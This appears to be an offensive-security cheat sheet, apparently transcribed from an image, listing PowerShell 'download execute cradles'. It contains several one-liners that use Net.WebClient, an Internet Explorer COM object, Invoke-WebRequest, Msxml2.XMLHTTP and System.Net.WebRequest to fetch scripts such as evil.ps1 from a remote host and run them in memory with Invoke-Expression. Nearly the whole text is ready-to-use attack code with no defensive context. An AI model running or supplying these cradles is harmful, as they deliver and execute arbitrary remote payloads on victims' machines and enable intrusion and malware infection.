 PowerShell Script Execution
• Download execute cradle
iex (New-Object Net.WebClient).DownloadString('https://webserver/payload.ps1')
$ie=New-Object -ComObject
InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://192.168.230.1/evil.ps1
');sleep 5;$response=$ie.Document.body.innerHTML;$ie.quit();iex $response
PSv3 onwards - iex (iwr 'http://192.168.230.1/evil.ps1')
$h=New-Object -ComObject
Msxml2.XMLHTTP;$h.open('GET','http://192.168.230.1/evil.ps1',$false);$h.send();iex
$h.responseText
$wr = [System.NET.WebRequest]::Create("http://192.168.230.1/evil.ps1")
$r = $wr.GetResponse()
IEX ([System.IO.StreamReader]($r.GetResponseStream())).ReadToEnd()